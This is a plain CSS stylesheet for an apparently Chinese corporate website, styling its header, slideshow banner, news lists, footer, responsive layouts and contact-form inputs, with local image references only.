::selection {background:#23693a; color:#fff;}
::-moz-selection {background:#23693a; color:#fff;}
::-webkit-selection {background:#23693a; color:#fff;}




#hd{width:100%; height:45px; line-height:45px; background:#fff; overflow:hidden; border-bottom:#eee 1px solid; font-size:14px;}
#hdc{width:1200px; height:45px; margin:0 auto; position:relative;}
#hdcl{width:500px; height:45px; float:left;}
#hdcr{width:500px; height:45px; float:right; text-align:right;}
#hdcr a{margin:0px 12px 0px 12px;}
#hdcr span{font-size:12px; color:#e0e0e0;}











.top{width:100%; height:90px; background:#fff;}
.topc{width:1200px; margin:0 auto; position:relative;}

.topc_l{width:260px; float:left;}
.topc_l img{height:90px; display:block;}

.topc_c{width:930px; float:right;}
.topc_c ul li{float:left;}
.topc_c ul a{display:block; height:90px; padding:0px 18px 0px 18px; line-height:90px; font-size:16px; text-align:center; transition:0.5s;}
.topc_c ul a:hover{background:#2759a7; color:#fff;}

.topc_r{width: 150px;
    height: 70px;
    position: absolute;
    line-height: 22px;
    font-size: 14px;
    right: 0px;
    top: 15px;
    padding-left: 68px;
    padding-top: 12px;
    background: url(../images/r_05.png) left top no-repeat;}
.topc_r p{ line-height:22px; font-size:14px;}
.topc_r b{color:#ff8518; font-family:Arial, '微软雅黑',Helvetica, sans-serif; font-size:20px;}
.topc_r strong{color:#ff8518; font-family:Arial, '微软雅黑',Helvetica, sans-serif; font-size:20px;}











/*幻灯代码*/
#banner{width:100%; height:630px; margin:0 auto; }
.fullSlide {width:100%;position:relative; height:630px;background:#fff;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100% !important;}
.fullSlide .bd li {width:100% !important; height:630px;overflow:hidden;text-align:center; background-position:center; background-repeat:no-repeat;}
.fullSlide .bd li a {display:block; height:630px;}
.fullSlide .hd {width:100%;position:absolute;z-index:1;bottom:0;left:0;height:40px;line-height:40px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:20px;height:20px;margin:1px; margin-left:0px; margin-right:0px;overflow:hidden; background-image:url(../images/ber1.png);line-height:999px;}
.fullSlide .hd ul .on { background-image:url(../images/ber2.png);}
.fullSlide .prev,.fullSlide .next {display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next {left:auto;right:15%;background-position:-6px -137px;}
















#bt11{width:100%; height:46px; line-height:46px; margin:0 auto; text-align:center; font-weight:bold; font-size:34px;  color:#1e4890;}
#bt11 span{ color:#094bad;}

#bt1{width:100%; height:46px; line-height:46px; margin:0 auto; text-align:center; font-weight:bold; font-size:34px;  color:#111;}
#bt1 span{ color:#094bad;}


#bt2{width:100%; height:42px; line-height:42px; font-size:16px; color:#888; text-align:center; text-transform:uppercase; padding-bottom:20px;}
















.wcon1{width:1200px; margin:0 auto;}
.wcon1 ul li{display:block; width:20%; height:230px; float:left;}
.wcon1 ul a{display:block; width:116px; height:220px; margin:0 auto; transition:0.5s;}
.wcon1 ul .lix1{width:100%; height:116px; border-radius:50%;}
.wcon1 ul .lix1 img{display:block; width:100%; height:116px; transition:0.5s;}
.wcon1 ul .lix2{width:100%; height:30px; line-height:30px; padding-top:16px; font-size:18px; text-align:center;}

.wcon1 ul li:nth-child(1) .lix1{background:#2e67bc}
.wcon1 ul li:nth-child(2) .lix1{background:#52a8d0}
.wcon1 ul li:nth-child(3) .lix1{background:#ed3705}
.wcon1 ul li:nth-child(4) .lix1{background:#ec6492}
.wcon1 ul li:nth-child(5) .lix1{background:#90a4ad}
.wcon1 ul li:nth-child(6) .lix1{background:#ebb44b}
.wcon1 ul li:nth-child(7) .lix1{background:#6cc4b5}
.wcon1 ul li:nth-child(8) .lix1{background:#7f70d6}
.wcon1 ul li:nth-child(9) .lix1{background:#6cc68a}
.wcon1 ul li:nth-child(10) .lix1{background:#ff7f58}




.wcon1 ul a:hover img{transform:rotate(30deg);
-ms-transform:rotate(30deg); 	/* IE 9 */
-moz-transform:rotate(30deg); 	/* Firefox */
-webkit-transform:rotate(30deg); /* Safari 和 Chrome */
-o-transform:rotate(30deg); 	/* Opera */
}









.c1_alink{width:100%; margin:0 auto; max-width:1200px; background:url(../images/s89.png) center center no-repeat;}
.c1_alink a{ width:280px; height:50px; margin:0 auto; font-size:16px; border:1px solid #e2e2e2; display:block; text-align:center; line-height:50px; border-radius:50px; transition:0.5s;}
.c1_alink a:hover{background:#255297; border:#255297 1px solid; color:#fff;}




.wtxt1{width:100%; margin:0 auto; max-width:1200px; padding:10px 0px 10px 0px; text-transform:uppercase; font-weight:bold; font-size:120px; line-height:140px; text-align:center; color:#fff; text-shadow:0px 0px 20px #dbe6f1;}













.wcon2{width:100%; min-height:50px; background:#f6f8fb;}


.wcon2_left{width:50%; height:500px; float:left; background-size:cover;}


.wcon2_right{width:50%; height:500px; float:right; }

.wcon2_right_con{width:530px; height:500px; font-size:15px; color:#666; line-height:38px; float:left; box-sizing:border-box; padding:50px 0px 0px 60px;}
.wcon2_right_con h3{color:#2e5388; font-size:32px; line-height:42px; padding-bottom:25px; font-weight: bold;}


.c_alink2{ width:200px; height:40px; margin-top:30px; font-size:16px; background:#3b67a8; color:#fff; display:block; text-align:center; line-height:40px; border-radius:8px; transition:0.5s;}
.c_alink2:hover{background:#255297; color:#fff;}















.cont1{ width:100%; min-height:50px; padding:28px 0px 60px 0px; background:url(../images/nbbg_02.jpg) center center; background-size:cover !important;}
.cont1_bt{width:1200px; height:60px; margin:0 auto; line-height:60px; font-size:28px; color:#fff; text-align:center;}
.cont1_bt span{margin-left:10px; font-size:24px;}



#as2{ margin-right:15px;}






























.kon5r1{width:100%; height:55px;}
.kon5r1 ul li{float:left;}
.kon5r1 ul a{display:block; width:140px; height:35px; line-height:35px; text-align:center; font-size:14px; background:#eaeaea; border-radius:25px; margin-right:10px;}
.kon5r1 ul a:hover{background:#2d64b1; color:#fff;}



.kon5{width:1200px; margin:0 auto; padding-bottom:20px; padding-top:40px;}



.kon5l{width:540px; height:350px; float:left; padding-top:px;}
.kon5l img{width:540px; height:350px;}


.kon5r{width:625px; height:350px; float:right;}



.kon5r2{width:100%; height:350px; line-height:36px; font-size:15px;}
.kon5r2 p{line-height:36px;}







.ccmb2{width:100%; min-height:50px; background:url(../images/nbbg_02-04.jpg) bottom center; background-size:cover;}



.cont4_gun{width:1200px; background:url(../images/awpo_34.jpg) top center no-repeat; margin:30px auto;; padding:18px 0px 20px 0px;}
.ct4{ width:100%; height:60px; line-height:40px; text-align:center; font-size:26px;}



#as1a{ font-size:16px;}
#as1a{width:280px; height:256px; background:#; box-sizing:border-box; padding:0px; -moz-box-shadow:0px 0px 15px #eee; -webkit-box-shadow:0px 0px 15px #eee; box-shadow:0px 0px 15px #eee;}
#as1a img{ max-width:100%; height: 210px;}

#as1b{width:100%; height:40px; line-height:40px; font-size:16px;}







.cont2{width:100%; height:215px; background:url(../images/avpo_47.jpg) top center no-repeat; text-align:center; box-sizing:border-box; padding-top:125px; color:rgba(255,255,255,0.8); font-size:16px;}






.cont3{width:100%; min-height:954px; background:url(../images/nbbg_07.jpg) top center no-repeat; box-sizing:border-box; padding-top:58px;}




.c3c{width:1200px; height:456px; margin:0 auto;}



.c3l{width:585px; float:left;}
.c3r{width:535px; float:right; margin-right:45px;}
.c3r img{max-width:100%;}



.rc3l{width:585px; float:right;}
.rc3r{width:535px; float:left; margin-left:45px;}
.rc3r img{max-width:100%;}




.c3l_w{width:100%; min-height:160px; box-sizing:border-box; padding-left:76px; font-size:15px; color:#666; padding-bottom:30px;}

.c3l_w h2{line-height:48px; padding-bottom:12px; font-size:28px; color:#064d9d; border-bottom:#aaa 1px dashed;}

.c33{width:100%; min-height:50px; padding-top:10px; line-height:28px;}
.c33 p{line-height:28px;}


.c3b1{background:url(../images/w01.jpg) left top no-repeat;}
.c3b2{background:url(../images/w02.jpg) left top no-repeat;}
.c3b3{background:url(../images/w03.jpg) left top no-repeat;}
.c3b4{background:url(../images/w04.jpg) left top no-repeat;}























.cont4{ width:100%; min-height:50px; padding:40px 0px 60px 0px; margin-top:20px; background:#f6f6f6; background-size:cover !important;}
.cont4_bt{width:1200px; height:60px; margin:0 auto; }
.cont4_bt img{float:left; margin-right:2px; margin-top:2px;}
.cont4_bt span{margin-left:10px; font-size:16px; color:#888; font-weight:normal;}

.cont4_bt .left{line-height:60px; font-size:32px; color:#333; font-weight:bold;}
.cont4_bt .right{font-size:16px; line-height:30px; padding-top:30px;}










.incase{ width:90%; max-width:1200px; margin:0 auto; padding-bottom:10px;}
.incase .swiper-container {
      width: 100%;
      height: 100%;
    }

.incase .swiper-slide { padding-bottom:50px;
      background: #fff;
      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
.incase .swiper-slide a{display:block; width:100%; padding:25px 30px 40px 30px; background:#f6f6f6;}

.incase .swiper-button-next{top:45%; color:#0192db; text-shadow:#C2C2C2 1px 1px 3px; right:5px; display:none}
.incase .swiper-button-prev{top:45%; color:#0192db; text-shadow:#C2C2C2 1px 1px 3px; left:5px; display:none;}



.incase .swiper-pagination{ bottom:0px;}


.kka1{width:100%; height:64px; line-height:32px; overflow:hidden;}
.kka1 .left{width:30%; float:left; text-align:center; font-size:12px; line-height:20px;}
.kka1 h3{color:#0192db; padding-top:10px; line-height:30px; font-size:24px;}
.kka1 .right{width:100%; height:50px; padding-top:5px; overflow:hidden; float:right; font-size:16px; font-weight:bold; line-height:25px; color:#333;}


.kka2{width:100%; height:75px; margin:0 auto; line-height:25px; overflow:hidden; color:#888; font-size:14px; padding-top:5px;}



























#footer{width:100%; height: auto; padding-top:50px;  background:#1b4a89; margin-top:40px; padding-bottom:40px; color:rgba(255,255,255,0.6); line-height:28px; border-top:#195a81 0px solid;}
#footer a{color:rgba(255,255,255,0.6);}
#footer a:hover{color:rgba(255,255,255,1);}

#footer h2{font-size:18px; width:100%; line-height:23px; color:#fff; padding-bottom:15px; font-weight:500;}
#footerc{width:1200px; height:; margin:0 auto; position:relative; }
#footercl{width:1200px; height:; float:left; }
#footercl ul li{display:block; width:160px; height:; float:left; padding-left:0px; line-height:35px; margin-right:20px;}
#footercl li.clt{ width:440px; height:; float:left; font-size:14px;  line-height:32px; padding-left:30px; border:none;}
#footercl li.clt span{ font-size:16px; font-weight:bold;}

.licc{width:320px !important;}
.licc a{display:block; width:50%; float:left;}

#footert{width:100%; min-height:25px; line-height:25px; padding:20px 0px 20px 0px; text-align:center; color:rgba(255,255,255,0.6); font-size:13px; background:#163a6b;}
#footert a{color:#909099;}
#footertc{width:1200px; margin:0 auto;}

#footercr{ float:right; width:174px; height:215px; line-height:50px; }
#f_wx{ width:200px; height:250px; position:absolute; top:8px; right:0px; text-align:center;}
#f_wx img{ margin-bottom:6px;}



















.bannera{width:100%; height:300px; background-size:cover;}





#mkp{width:100%; height:40px; margin:0 auto; color:#555; background:#fff; padding:10px 0px 10px 0px; border-bottom:#eee 1px solid;}
#mkp a{color:#555;}

#mkpc{width:1200px; height:40px; margin:0 auto;}
#mkpcl{width:100%; height:40px; float:left; font-size:12px; color:#; height:32px; line-height:32px; margin-top:4px; background:url(../images/hom1.png) left center no-repeat; padding-left:20px; float:left;}
#mkpcl span{margin:0px 8px 0px 8px; color:#bbb;}

#mkpcr{width:0px; height:40px; display:none; line-height:40px; float:right; text-align:right; display:none;}

#mkpcr a{display:inline; line-height:40px; padding: 10px 20px 10px 20px; margin:0px 2px 0px 2px; font-size:14px; border-radius:5px 5px 5px 5px;}
#mkpcr a:hover{color:#fff; background:#0d4695;}
#mkpcr a .hv{color:#fff; background:#0d4695;}














.abc_title{width:1200px; height:; margin:0 auto; line-height:60px; padding:50px 0px 20px 0px; font-size:36px; font-weight:bold; color:#333;}




.abc_con{width:1200px; margin:0 auto; padding-bottom:40px; color:#444; font-size:16px; line-height:36px;}
.abc_con img{max-width:100%;}
.abc_con p{line-height:36px;}











/*新闻列表*/



.newswp{width:1200px; min-height:50px; margin:0 auto;  margin-bottom:30px; border-bottom:#e2e2e2 1px solid; padding-bottom:30px;}

.newswp:hover .ne4 a{color:#fff; background:#9c0a0a; border:#9c0a0a 1px solid;}

.newswp:hover .ne4 span{ opacity:1.0; margin-left:8px;}



.news_l{width:350px; height:240px; float:left;}

.news_l img{width:350px; height:240px;}



.news_r{width:790px; min-height:50px; float:right;}



.ne1{width:100%; min-height:30px; line-height:30px; font-size:18px; padding-bottom:10px; font-weight: bold;}

.ne1 a{color:#444;}

.ne1 a:hover{  color:#9c0a0a;}









.ne2{width:100%; height:30px; color:#888; line-height:30px; font-size:15px; padding:5px 0px 5px 0px;}



.ne3{width:100%; min-height:100px; line-height:32px; color:#888; font-size:15px; margin-bottom: 8px;}



.ne4{width:100%; height:42px; padding-top:10px; -webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}



.ne4 a{display:block; width:180px; height:40px; line-height:40px; font-size:14px; text-align:center; background: url(../images/kk10.jpg) center center repeat-y; border:#ddd 1px solid; border-radius:25px; -webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}



.ne4 span{font-weight:bold; color:#fff; font-family:Arial, Helvetica, sans-serif; opacity:0; margin-left:-10px; -webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}





.nx_pg{width:100%; height:30px; padding:10px 0px 10px 0px; text-align:center;}
.nx_pg a{display:inline; padding:5px 12px 5px 12px; background:#f5f5f5; font-size:14px; margin:0px 1px 0px 0px; border-radius:2px;}
.nx_pg a:hover{background:#e2030e; color:#fff;}
.nx_pg .on{background:#e2030e; color:#fff;}



#nx_pg{width:100%; height:30px; padding:10px 0px 10px 0px; text-align:center;}
#nx_pg a{display:inline; padding:5px 12px 5px 12px; background:#f5f5f5; font-size:14px; margin:0px 1px 0px 0px; border-radius:2px;}
#nx_pg a:hover{background:#e2030e; color:#fff;}
#nx_pg .on{background:#e2030e; color:#fff;}





/*tuwen列表*/



.ximwp{width:100%; min-height:50px; margin:0 auto;  margin-bottom:30px; border-bottom:#e2e2e2 1px solid; padding-bottom:30px;}

.ximwp:hover .xne4 a{color:#fff; background:#cc0000; border:#cc0000 1px solid;}

.ximwp:hover .xne4 span{ opacity:1.0; margin-left:8px;}

.xim_l{width:260px; height:180px; float:left;}
.xim_l img{width:260px; height:180px;}

.xim_r{width:560px; min-height:50px; float:right;}

.xne1{width:100%; min-height:30px; line-height:30px; font-size:18px; padding-bottom:10px; font-weight: bold;}
.xne1 a{color:#444;}
.xne1 a:hover{  color:#9c0a0a;}



.xne2{width:100%; height:30px; color:#888; line-height:30px; font-size:15px; padding:5px 0px 5px 0px;}
.xne3{width:100%; min-height:75px; line-height:25px; color:#888; font-size:14px; margin-bottom: 8px;}
.xne4{width:100%; height:42px; padding-top:18px; -webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.xne4 a{display:block; width:160px; height:35px; line-height:35px; font-size:14px; text-align:center; background: url(../images/kk10.jpg) center center repeat-y; border:#ddd 1px solid; border-radius:25px; -webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}
.xne4 span{font-weight:bold; color:#fff; font-family:Arial, Helvetica, sans-serif; opacity:0; margin-left:-10px; -webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}




















/*单页*/

.std_pagewp{width:1200px; min-height:100px; margin:0 auto; margin-top:20px; margin-bottom:50px;}
.std_pagel{width:240px; float:left; background:#fff; padding:0px 0px 80px 0px; -moz-box-shadow:8px 8px 10px #e0e0e0; -webkit-box-shadow:8px 8px 10px #e0e0e0; box-shadow:8px 8px 10px #e0e0e0;}
.std_pager{width:860px; float:right; min-height:400px; background:#fff; font-size:14px; padding:20px 40px 40px 40px; -moz-box-shadow:8px 8px 10px #e0e0e0; -webkit-box-shadow:8px 8px 10px #e0e0e0; box-shadow:8px 8px 10px #e0e0e0;}

.std_title{width:100%; height:80px; line-height:80px; background:#2759a7; color:#fff; box-sizing:border-box; padding-left:30px; font-size:18px; font-weight:bold;}

.std_pla{width:100%; margin:0 auto;}
.std_pla ul a{display:block; width:100%; height:60px; margin-bottom:0px; line-height:60px; font-size:14px; text-indent:25px; border-bottom:#eee 1px solid; text-align:; color:#666;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.std_pla ul a i{margin-right:20px; float:right; line-height:60px;}
.std_pla ul a:hover{background:#b43534; color:#fff;}

.std_pla ul .hv{background:#b43534; color:#fff;}
.std_pla ul .hv:hover{background:#b43534; color:#fff;}

.std_pra{width:100%; height:60px; line-height:60px; background:url(../images/saaq11.jpg) left bottom no-repeat; border-bottom:#e5e5e5 1px solid;}
.std_pra .ffleft{width:; height:60px; font-size:24px; color:#2759a7; text-align:;}
.std_pra .ffright{margin-top:30px;}


.std_prb{width:100%; margin:0 auto; padding:30px 0px 20px 0px; line-height:35px;}
.std_prb p{line-height:35px;}







.std_mf_ra{width:100%; margin:0 auto; padding-top:0px;}
.std_mf_ra ul a{display:block; width:100%; height:50px; line-height:50px; text-indent:12px; border-bottom:#e5e5e5 1px dotted; overflow:hidden; font-size:15px}
.std_mf_ra ul span{color:#aaa; float:right; font-size:12px;}



.std_nw1{width:92%; max-width:1200px; min-height:28px; margin:0 auto; line-height:28px; padding-bottom:6px; padding-top:6px; font-size:20px; font-weight:bold; text-align:center}
.std_nw2{width:95%; max-width:1200px; height:35px; margin:0 auto; line-height:35px; border-bottom:#e2e2e2 1px solid; color:#999; text-align:center}
.std_nw3{width:95%; max-width:1200px; margin:0 auto; line-height:35px; font-size:14px; padding-top:20px; padding-bottom:20px;}
.std_nw3 p{line-height:35px;}
.std_nw4{width:95%; max-width:1200px; margin:0 auto; padding-top:15px; border-top:#e2e2e2 1px solid;}





































@media only screen and (min-width:1400px) {

.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:40px 0px 50px 0px;}

/*标题*/

.ab_title1{width:100%; height:60px; line-height:60px; font-size:32px; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:40px; height:2px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{width:1200px; margin:0 auto; font-size:16px; line-height:35px; padding-bottom:80px;}
.ab_con4 p{line-height:35px;}
.ab_con4 img{max-width:100%;}


}




@media only screen and (min-width:1000px) and (max-width:1399px) {

.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:30px 0px 40px 0px;}
/*标题*/

.ab_title1{width:100%; height:50px; line-height:50px; font-size:26px; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:40px; height:2px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{max-width:1200px; margin:0 auto; width:90%; font-size:14px; line-height:30px; padding-bottom:60px;}
.ab_con4 p{line-height:30px;}
.ab_con4 img{max-width:100%;}
}






@media only screen and (max-width:999px) {
	
.sb_wp{width:100%; height:; background:#f8f8f8; margin:0 auto; padding:20px 0px 30px 0px;}

/*标题*/

.ab_title1{width:100%; height:30px; line-height:30px; font-size:1.4em; color:#fff; text-align:center; font-weight:bold;}
.ab_title2{width:15%; height:1px; background:#fff; margin:0 auto; margin-top:4px;}

.ab_title2_hei1{ color:#333;}
.ab_title2_hei2{ background:#d70738;}


.ab_con4{width:90%; margin:0 auto; font-size:1em; line-height:1.8em; padding-bottom:30px;}
.ab_con4 p{line-height:1.8em;}
.ab_con4 img{max-width:100%;}


.lh50{height:30px !important;}
.lh40{height:20px !important;}
}




@media only screen and (min-width:1366px) {
.service_input_wp{width:90%; height:; max-width:1200px; margin:0 auto; padding:30px 0px 30px 0px;}
.service_input_wp ul li{display:block; width:50%; height:; float:left; margin-bottom:16px;}

.s_input1{width:98%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:99%; height:48px; display: block; margin:0 auto; border:none; background:#2759a7; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#396cbc;}

.s_input_li1{width:100% !important;}


.s_input3{width:99%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

}




@media only screen and (min-width:1000px) and (max-width:1365px) {
.service_input_wp{width:90%; height:; max-width:1200px; margin:0 auto; padding:30px 0px 30px 0px;}
.service_input_wp ul li{display:block; width:50%; height:; float:left; margin-bottom:16px;}

.s_input1{width:95%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:97%; height:48px; display: block; margin:0 auto; border:none; background:#2759a7; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#396cbc;}

.s_input_li1{width:100% !important;}


.s_input3{width:97%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

}



@media only screen and (max-width:999px) {
.service_input_wp{width:90%; height:; max-width:1200px; margin:0 auto; padding:20px 0px 30px 0px;}
.service_input_wp ul li{display:block; width:100%; height:; float:left; margin-bottom:10px;}

.s_input1{width:100%; height:48px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}

.s_input2{width:100%; height:48px; display: block; margin:0 auto; border:none; background:#2759a7; cursor:pointer; color:#fff; line-height:48px; font-size:18px; letter-spacing:5px; text-align:center;}
.s_input2:hover{ background:#396cbc;}

.s_input_li1{width:100% !important;}


.s_input3{width:100%; height:120px; display: block; margin:0 auto; padding:0; border:none; background:#fff; box-sizing:border-box; border:#e0e0e0 1px solid; line-height:48px; text-indent:15px; font-size:14px;}


}

























#acont1p{width:1200px; min-height:280px; margin:0 auto; padding-top:10px;}



#acont1p ul li{display:block; float:left; width:25%; height:280px; }

#acont1p ul a{display:block; width:280px; height:280px; margin:0 auto;}

 

#acont1p .ali1{width:270px; height:200px; margin:0 auto; border:#e2e2e2 1px solid; padding:5px; text-align:center;}

#acont1p .ali1 img{max-width:100%; height:200px;}



#acont1p .ali2{ width:100%; min-height:26px; margin:0 auto; padding:10px 0px 15px 0px; line-height:26px; font-size:15px; text-align:center;}












